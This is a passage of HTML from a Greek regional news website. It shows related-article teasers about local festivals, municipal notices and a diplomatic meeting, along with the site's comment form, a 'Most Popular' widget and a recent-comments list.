        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/" rel="bookmark" class="td-image-wrap " title="Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/" rel="bookmark" title="Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους">Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-06T15:12:39+03:00" >6 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Φεστιβάλ Παπάγου - Χολαργού: 24/8 η έναρξη του Β’ μέρους
Φεστιβάλ Παπάγου - Χολαργού:Σε μια ιδιότυπη συγκυρία και σε συνθήκες που δεν έχουμε ξαναζήσει, ολοκληρώθηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/" class="td-post-category">Δημοτικά</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/" rel="bookmark" class="td-image-wrap " title="Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/" rel="bookmark" title="Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία">Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-05T13:13:15+03:00" >5 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου - Χ. Δήμα για την έρευνα και τεχνολογία
Αυτοδιοίκηση:Με τον υφυπουργό Έρευνας και Τεχνολογίας, Χρίστο Δήμα, συναντήθηκε την Τρίτη 4/8 ο δήμαρχος...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_103_797" data-td_block_id="tdi_103_797"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_103_797" data-td_block_id="tdi_103_797"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_104_336 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104_336" >
<style>
/* custom css */
.tdi_104_336 .comment-link{
                    display: inline-block;
                }.tdi_104_336 .comment{
                    border-bottom-style: dashed;
                }.tdi_104_336 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://voreiageitonia.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Σχόλιο:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Όνομα:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Ιστοσελίδα:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='28840' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_106_996  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_106_996{
                    vertical-align: baseline;
                }.tdi_106_996 .wpb_wrapper,
				.tdi_106_996 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106_996 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_106_996 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_108_210 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108_210" >
<style>
/* custom css */
.tdi_108_210 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108_210 .entry-thumb{
					background-position: center 50%;
				}.tdi_108_210 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108_210 .td-image-container,
				.ie11 .tdi_108_210 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108_210 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_108_210 .td-module-meta-info,
				.ie11 .tdi_108_210 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108_210 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_108_210 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_108_210 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_108_210 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_108_210 .td-post-vid-time{
					display: block;
				}.tdi_108_210 .td-post-category{
					display: none;
				}.tdi_108_210 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108_210 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108_210 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108_210 .td-read-more{
					display: none;
				}.tdi_108_210 .td-post-author-name{
					display: none;
				}.tdi_108_210 .entry-review-stars{
					display: inline-block;
				}.tdi_108_210 .td-icon-star,
                .tdi_108_210 .td-icon-star-empty,
                .tdi_108_210 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108_210 .td-module-comments{
					display: none;
				}.tdi_108_210 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108_210 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_108_210 .td-block-title a,
				.tdi_108_210 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_108_210 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_108_210 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108_210 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_210 .td-module-container:before{
					bottom: -15px;
				}.tdi_108_210 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_210 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_210 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_210 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_108_210 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_108_210 .td-module-container:before{
					bottom: -10px;
				}.tdi_108_210 .td-post-date,
				.tdi_108_210 .td-post-author-name span{
					display: none;
				}.tdi_108_210 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_210 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_210 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108_210 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_210 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_108_210 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_210 .td-module-container:before{
					bottom: -15px;
				}.tdi_108_210 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_210 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_210 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_108_210 = new tdBlock();
block_tdi_108_210.id = "tdi_108_210";
block_tdi_108_210.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108_210","tdc_css_class":"tdi_108_210","tdc_css_class_style":"tdi_108_210_rand_style"}';
block_tdi_108_210.td_column_number = "1";
block_tdi_108_210.block_type = "td_flex_block_1";
block_tdi_108_210.post_count = "4";
block_tdi_108_210.found_posts = "1560";
block_tdi_108_210.header_color = "";
block_tdi_108_210.ajax_pagination_infinite_stop = "";
block_tdi_108_210.max_num_pages = "390";
tdBlocksArray.push(block_tdi_108_210);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_108_210 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" class="td-image-wrap " title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:12:35+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας
Μητσοτάκης – Μάας:Η ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας για να μειωθεί και η ένταση στην περιοχή τονίστηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_108_210" data-td_block_id="tdi_108_210">Φόρτωση περισσοτέρων<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_109_317 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109_317" >
<style>
/* custom css */
.tdi_109_317 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_109_317 .td-block-title a,
				.tdi_109_317 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_109_317 .comment-author-link span,
				.tdi_109_317 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_109_317 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_109_317 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Μανώλης Κόκκαλης</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-13">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κάτια Αγνώστου</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-12">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
